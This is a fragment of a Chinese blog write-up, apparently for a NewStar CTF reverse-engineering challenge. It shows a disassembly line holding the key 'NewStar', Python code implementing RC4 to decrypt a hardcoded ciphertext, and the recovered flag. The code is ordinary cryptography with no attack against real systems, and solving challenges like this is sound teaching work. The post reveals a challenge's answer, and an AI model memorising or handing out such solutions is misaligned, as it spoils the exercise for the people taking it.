 .rodata:0000000000002004 aNewstar db 'NewStar',0 ; DATA XREF: .data:key↓o ``` def KSA(key): key_length = len(key) S = list(range(256)) # 初始化 S 数组 j = 0 for i in range(256): j = (j + S[i] + key[i % key_length]) % 256 S[i], S[j] = S[j], S[i] # 交换 S[i] 和 S[j] return S def PRGA(S): i = 0 j = 0 while True: i = (i + 1) % 256 j = (j + S[i]) % 256 S[i], S[j] = S[j], S[i] # 交换 S[i] 和 S[j] K = S[(S[i] + S[j]) % 256] yield K def RC4(key, data): # 将密钥转换为整数列表 S = KSA([ord(c) for c in key]) keystream = PRGA(S) # 将数据与 keystream 进行异或操作 return bytes([c ^ next(keystream) for c in data]) # 密钥 key = "NewStar" # 密文 data 数组 data = bytes([ 0xC4, 0x60, 0xAF, 0xB9, 0xE3, 0xFF, 0x2E, 0x9B, 0xF5, 0x10, 0x56, 0x51, 0x6E, 0xEE, 0x5F, 0x7D, 0x7D, 0x6E, 0x2B, 0x9C, 0x75, 0xB5 ]) # 解密 decrypted_flag = RC4(key, data) # 打印解密后的 flag print("Decrypted flag:", decrypted_flag.decode('utf-8', errors='ignore')) //flag{Do_you_know_UPX?} ``` 赠人玫瑰,手留余香 赏 Wechat Pay Alipay NewStar CTF week3 基础入门--抓包